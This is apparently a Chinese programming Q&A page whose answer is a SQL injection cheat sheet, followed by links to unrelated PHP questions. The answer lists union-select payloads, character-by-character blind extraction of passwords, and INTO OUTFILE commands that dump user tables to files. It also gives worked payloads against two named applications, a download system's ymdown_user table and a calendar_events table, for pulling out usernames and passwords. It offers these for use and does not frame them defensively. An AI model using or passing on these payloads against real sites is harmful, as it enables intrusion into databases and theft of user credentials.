当前位置:编程学习 > php >>
答案:'%23
' and passWord='mypass
id=-1 union select 1,1,1
id=-1 union select char(97),char(97),char(97)
id=1 union select 1,1,1 from members
id=1 union select 1,1,1 from admin
id=1 union select 1,1,1 from user
userid=1 and password=mypass
userid=1 and mid(password,3,1)=char(112)
userid=1 and mid(password,4,1)=char(97)
and ord(mid(password,3,1))>111 (ord函数很好用,可以返回整形的)
' and LENGTH(password)='6(探测密码长度)
' and LEFT(password,1)='m
' and LEFT(password,2)='my
…………………………依次类推
' union select 1,username,password from user/*
' union select 1,username,password from user/*
=' union select 1,username,password from user/* (可以是1或者=后直接跟)
99999' union select 1,username,password from user/*
' into outfile 'c:/file.txt (导出文件)
=' or 1=1 into outfile 'c:/file.txt
1' union select 1,username,password from user into outfile 'c:/user.txt
select password FROM admins where login='John' INTO DUMPFILE '/path/to/site/file.txt'
id=' union select 1,username,password from user into outfile
id=-1 union select 1,database(),version() (灵活应用查询)
常用查询测试语句,
select * FROM table where 1=1
select * FROM table where 'uuu'='uuu'
select * FROM table where 1<>2
select * FROM table where 3>2
select * FROM table where 2<3
select * FROM table where 1
select * FROM table where 1+1
select * FROM table where 1--1
select * FROM table where ISNULL(NULL)
select * FROM table where ISNULL(COT(0))
select * FROM table where 1 IS NOT NULL
select * FROM table where NULL IS NULL
select * FROM table where 2 BETWEEN 1 AND 3
select * FROM table where 'b' BETWEEN 'a' AND 'c'
select * FROM table where 2 IN (0,1,2)
select * FROM table where CASE WHEN 1>0 THEN 1 END
例如:夜猫下载系统1.0版本
id=1 union select 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1
union select 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 from ymdown_user
union select 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 from ymdown_user where id=1
id=10000 union select 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 from ymdown_user where id=1 and groupid=1
union select 1,username,1,password,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 from ymdown_user where id=1 (替换,寻找密码)
union select 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 from ymdown_user where id=1 and ord(mid(password,1,1))=49 (验证第一位密码)
union select 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 from ymdown_user where id=1 and ord(mid(password,2,1))=50 (第二位)
union select 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 from ymdown_user where id=1 and ord(mid(password,3,1))=51
…………………………………………………………
例如2:灰色轨迹 变换id进行测试(meteor)
union%20(select%20allowsmilies,public,userid,'0000-0-0',user(),version()%20FROM%20calendar_events%20where%20eventid%20=%2013)%20order%20by%20eventdate
union%20(select%20allowsmilies,public,userid,'0000-0-0',pass(),version()%20FROM%20calendar_events%20where%20eventid%20=%2010)%20order%20by%20eventdate
- 更多php疑问解答:

- php使用imagick将image图片转化为字符串模式
- php通过gd实现图片图片转换为字符图代码
- PHP把图片转base64代码,php把base64代码转换为图片并保存
- PHP把图片base64转换成图片并保存成文件
- wordpress问题<?php if(have_posts()) : ?>
- 建设一个搜索类网站php还是jsp,数据库那个好
- 没理由啊 php代码无法执行,貌似有语法错误。。。
- 关于PHP 和API 的一段代码不懂啊不懂,请高手指点! 这是淘宝API的
- php语言中,序列化到底在那里使用?它的优势是什么?劣势是什么?
- PHP函数等于或等于应该怎么表达

- 请教php高手,解决basename函数和mb_substr函数处理中文文件名称的解决方法,在上传文件时,总是出现乱码
- .NET,PHP,JAVA,JS优秀点分别是?
- 织梦cms 在环境监测的时候 wamp5 gd不支持 是为什么。;extension=php_gd2.dll这一句我删除了还是不显示?
- 我想学PHP。1.应安装什么编程工具? 2. 装LIUNX系统是装简易的还是?什么版本的?3.还应安装什么?
- <?php 和 <? 有什么区别